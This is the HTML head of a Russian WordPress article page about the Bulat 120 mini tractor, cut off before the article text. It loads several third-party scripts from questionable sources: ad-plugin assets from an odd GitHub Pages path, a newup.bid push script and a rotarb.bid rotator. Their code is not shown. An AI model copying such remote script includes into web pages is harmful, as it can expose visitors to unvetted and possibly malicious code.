

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html
body_size: 19637
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Минитрактор Булат 120: общая характеристика, преимущества, цена</title>
	<meta name="description" content="Мини трактор Булат 120 имеет хорошие характеристики, которые относят его к классу универсальной техники. Цена на него вполне приемлемая, и он входит в число лидеров класса мини техники." />
	<link rel="canonical" href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Минитрактор Булат 120: общая характеристика, преимущества, цена" />
	<meta property="og:description" content="Мини трактор Булат 120 имеет хорошие характеристики, которые относят его к классу универсальной техники. Цена на него вполне приемлемая, и он входит в число лидеров класса мини техники." />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2014-10-27T15:14:05+00:00" />
	<meta property="article:modified_time" content="2019-02-08T08:27:11+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2014/10/minitraktor-bulat-120.jpg" />
	<meta property="og:image:width" content="2592" />
	<meta property="og:image:height" content="1936" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html#article","isPartOf":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Мини трактор Булат 120 – один из лидеров мини техники","datePublished":"2014-10-27T15:14:05+00:00","dateModified":"2019-02-08T08:27:11+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html"},"wordCount":589,"commentCount":0,"image":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2014/10/minitraktor-bulat-120.jpg","articleSection":["Тракторы сельскохозяйственные"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html#respond"]}]},{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html","url":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html","name":"Минитрактор Булат 120: общая характеристика, преимущества, цена","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2014/10/minitraktor-bulat-120.jpg","datePublished":"2014-10-27T15:14:05+00:00","dateModified":"2019-02-08T08:27:11+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"description":"Мини трактор Булат 120 имеет хорошие характеристики, которые относят его к классу универсальной техники. Цена на него вполне приемлемая, и он входит в число лидеров класса мини техники.","breadcrumb":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2014/10/minitraktor-bulat-120.jpg","contentUrl":"https://spectechzone.com/wp-content/uploads/2014/10/minitraktor-bulat-120.jpg","width":2592,"height":1936,"caption":"Минитрактор Булат 120"},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Мини трактор Булат 120 – один из лидеров мини техники"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2757 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
